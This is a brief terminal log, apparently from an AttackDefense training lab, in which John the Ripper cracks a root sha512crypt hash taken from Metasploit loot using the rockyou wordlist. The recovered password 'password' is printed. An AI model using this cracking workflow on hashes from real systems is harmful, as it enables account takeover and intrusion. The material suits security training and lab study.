 root@attackdefense:~# john --format=sha512crypt /root/.msf4/loot/20230429153134_default_192.22.107.3_linux.hashes_083080.txt --wordlist=/usr/share/wordlist
s/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 48 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password         (root)
1g 0:00:00:07 DONE (2023-04-29 15:34) 0.1251g/s 768.9p/s 768.9c/s 768.9C/s 123456..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed